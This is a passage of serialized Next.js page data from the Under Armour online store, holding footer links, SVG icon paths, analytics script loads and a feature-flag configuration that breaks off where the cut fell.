,\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"LocaleLink\"]\n40:I[237594,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HelpCenterLink\"]\n36:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n37:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$36\"]}]\n"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L40\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$38:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"41:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$41\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L42\",\"$L43\",\"$L44\",\"$L45\"]}]]}],\"$L46\"]}]\n"])</script><script>self.__next_f.push([1,"47:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$47\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L48\"]}],\"$L49\"]}]]}]]}],\"$L4a\"]}]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n43:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n44:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n45:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n46:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$39:props:children:0:props:children:1\"]}]\n48:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n49:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n4a:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$3a:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4b:I[479520,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"4c:I[460195,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4b\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4b\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4c\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":